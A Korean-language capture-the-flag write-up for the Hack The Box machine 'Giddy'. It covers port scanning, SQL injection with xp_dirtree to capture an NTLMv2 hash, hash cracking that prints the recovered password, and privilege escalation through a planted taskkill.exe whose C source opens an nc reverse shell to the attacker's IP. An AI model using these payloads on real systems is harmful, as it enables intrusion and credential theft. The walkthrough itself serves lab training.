Giddy
1. Reconnaissance
1-1 nmap 실행
┌──(root㉿DESKTOP-SQ6IV61)-[/home/surckers]
└─# nmap -sT -p- --min-rate 10000 10.129.96.140
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-15 15:20 KST
Nmap scan report for 10.129.96.140
Host is up (0.28s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
3389/tcp open ms-wbt-server
5985/tcp open wsman
┌──(root㉿DESKTOP-SQ6IV61)-[/home/surckers]
└─# nmap -sCV -p 80,443,3389,5985 --min-rate 10000 10.129.96.140
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-15 15:22 KST
Nmap scan report for 10.129.96.140
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_ssl-date: 2024-05-15T06:22:37+00:00; -1s from scanner time.
| http-methods:
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=PowerShellWebAccessTestWebSite
| Not valid before: 2018-06-16T21:28:55
|_Not valid after: 2018-09-14T21:28:55
|_http-server-header: Microsoft-IIS/10.0
| tls-alpn:
| h2
|_ http/1.1
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Giddy
| Not valid before: 2024-05-14T06:09:27
|_Not valid after: 2024-11-13T06:09:27
|_ssl-date: 2024-05-15T06:22:37+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: GIDDY
| NetBIOS_Domain_Name: GIDDY
| NetBIOS_Computer_Name: GIDDY
| DNS_Domain_Name: Giddy
| DNS_Computer_Name: Giddy
| Product_Version: 10.0.14393
|_ System_Time: 2024-05-15T06:22:27+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.02 seconds
1-2 gobuster 실행 (수행 전 giddy.htb /etc/hosts 파일 등록)
┌──(root㉿DESKTOP-SQ6IV61)-[/home/surckers]
└─# gobuster dir -u http://giddy.htb -w /home/surckers/directory-list-2.3-big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://giddy.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/surckers/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/remote (Status: 302) [Size: 157] [--> /Remote/default.aspx?ReturnUrl=%2fremote]
/*checkout* (Status: 400) [Size: 3420]
/mvc (Status: 301) [Size: 144] [--> http://giddy.htb/mvc/]
/*docroot* (Status: 400) [Size: 3420]
/* (Status: 400) [Size: 3420]
1-3 site 탐색
/mvc

/remote
2 공격수행
2-1 sqli 공격
mvc/Product.aspx?ProductSubCategoryId=18' 파라미터에 sqli 공격 수행
unclosed ' error 발생

에러 정보를 통해 Microsoft SQL Server 임을 알수 있으며, Sql injection 가능할 것으로 보임

Union sqli 로 version 및 계정 정보 획득 가능

2-2 xpdirtree 와 responder로 ntlm hash 획득
GET /mvc/Product.aspx?ProductSubCategoryId=18;EXEC+MASTER.sys.xp_dirtree'\\10.10.14.14\test' HTTP/2
Host: giddy.htb
Cookie: ASP.NET_SessionId=wvxwqpjy3cl1g4spxdqihrpl; __AntiXsrfToken=3081e38b1c7a45a2baffb0305a785b4a; .redirect.=28801DD57E1290FEF1CB4EDE26375D1E8FF9C88FAD930F7098CC7A15B2883B1DB0BA2B9E5E64D97057858F6F75C2198A34D824E99A3A839A32B07FCE1579BED10D0332B60D56648A410602B106C3FDB558C08206BD19C93F5E9EFB036C81B0272EA47E38EA71E85A5392ADDD09DC1A83C1C2BA85D80CFA7981CF0E2C08BD608B
Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://giddy.htb/mvc/
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Priority: u=0, i
2-3 존더 리퍼로 hash crack
┌──(root㉿DESKTOP-SQ6IV61)-[/usr/share/hashcat]
└─# john --verbosity=6 --wordlist=rockyou.txt hash4.txt
initUnicode(UNICODE, UTF-8/ISO-8859-1)
UTF-8 -> UTF-8 -> UTF-8
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Loaded 6 hashes with 6 different salts to test db from test vectors
Press 'q' or Ctrl-C to abort, almost any other key for status

xNnWo6272k7x (Stacy)
Got rid of a salt, No remaining hashes
1g 0:00:00:00 DONE (2024-05-15 23:30) 1.351g/s 3636Kp/s 3636Kc/s 3636KC/s xamton..x214951500
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
2-4 powershell 접근

3. Enumeration
Document에 있던 unifivideo 파일을 힌트로 하여,
unifi video exploit 수행
unifi video 실행 및 종료 시 programdata\unifi-video (어플리케이션 폴더) 내 taskkill.exe 폴더 실행하는 것으로 설정되어 있음
PS C:\programdata\unifi-video>
dir
Directory: C:\programdata\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2018-06-16 오후 9:54 bin
d----- 2018-06-16 오후 9:55 conf
d----- 2018-06-16 오후 10:56 data
d----- 2018-06-16 오후 9:54 email
d----- 2018-06-16 오후 9:54 fw
d----- 2018-06-16 오후 9:54 lib
d----- 2024-05-15 오후 11:30 logs
d----- 2018-06-16 오후 9:55 webapps
d----- 2018-06-16 오후 9:55 work
-a---- 2017-07-26 오후 6:10 219136 avService.exe
-a---- 2018-06-17 오전 11:23 31685 hs_err_pid1992.log
-a---- 2018-08-16 오후 7:48 270597 hs_err_pid2036.mdmp
-a---- 2018-06-16 오후 9:54 780 Ubiquiti UniFi Video.lnk
-a---- 2017-07-26 오후 6:10 48640 UniFiVideo.exe
-a---- 2017-07-26 오후 6:10 32038 UniFiVideo.ico
-a---- 2018-06-16 오후 9:54 89050 Uninstall.exe
해당 폴더에 taskkill.exe 없음
=> nc 로 리버스쉘 수행하는 exe 파일 만들어 넣어줌
#include <cstdlib>
int main()
{
system("nc.exe -e cmd.exe 10.10.14.14 4444");
return 0;
}giddy_exe.cpp
컴파일 수행 (vs2022 개발자 powershell 내)
cl /EHsc giddy_exe.cpp로컬에 웹서버 띄워서 iwr 명령어로 파일 전송 예정
python -m http.server 8099nc.exe 및 giddy_exe.exe 파일 원격 서버에 저장
iwr http://10.10.14.14:8099/nc.exe -o nc.exe
PS C:\programdata\unifi-video>
dir
Directory: C:\programdata\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2018-06-16 오후 9:54 bin
d----- 2018-06-16 오후 9:55 conf
d----- 2018-06-16 오후 10:56 data
d----- 2018-06-16 오후 9:54 email
d----- 2018-06-16 오후 9:54 fw
d----- 2018-06-16 오후 9:54 lib
d----- 2024-05-15 오후 11:30 logs
d----- 2018-06-16 오후 9:55 webapps
d----- 2018-06-16 오후 9:55 work
-a---- 2017-07-26 오후 6:10 219136 avService.exe
-a---- 2018-06-17 오전 11:23 31685 hs_err_pid1992.log
-a---- 2018-08-16 오후 7:48 270597 hs_err_pid2036.mdmp
-a---- 2024-05-16 오전 5:41 36528 nc.exe
-a---- 2018-06-16 오후 9:54 780 Ubiquiti UniFi Video.lnk
-a---- 2017-07-26 오후 6:10 48640 UniFiVideo.exe
-a---- 2017-07-26 오후 6:10 32038 UniFiVideo.ico
-a---- 2018-06-16 오후 9:54 89050 Uninstall.exe
PS C:\programdata\unifi-video>
iwr http://10.10.14.14:8099/giddy_exe.exe -o taskkill.exe
PS C:\programdata\unifi-video>
dir
Directory: C:\programdata\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2018-06-16 오후 9:54 bin
d----- 2018-06-16 오후 9:55 conf
d----- 2018-06-16 오후 10:56 data
d----- 2018-06-16 오후 9:54 email
d----- 2018-06-16 오후 9:54 fw
d----- 2018-06-16 오후 9:54 lib
d----- 2024-05-15 오후 11:30 logs
d----- 2018-06-16 오후 9:55 webapps
d----- 2018-06-16 오후 9:55 work
-a---- 2017-07-26 오후 6:10 219136 avService.exe
-a---- 2018-06-17 오전 11:23 31685 hs_err_pid1992.log
-a---- 2018-08-16 오후 7:48 270597 hs_err_pid2036.mdmp
-a---- 2024-05-16 오전 5:41 36528 nc.exe
-a---- 2024-05-16 오전 5:43 90624 taskkill.exe
-a---- 2018-06-16 오후 9:54 780 Ubiquiti UniFi Video.lnk
-a---- 2017-07-26 오후 6:10 48640 UniFiVideo.exe
-a---- 2017-07-26 오후 6:10 32038 UniFiVideo.ico
-a---- 2018-06-16 오후 9:54 89050 Uninstall.exe
프로그램 종료
ps 명령어 수행시 "Ubiquiti UniFi Video" 프로세스 확인 가능하며,
해당 서비스 중지 수행

이후, nc 로 만들어진 exe 파일이 실행되어 리버스 쉘 획득
D:\>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.216.220] 49763
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system성공~!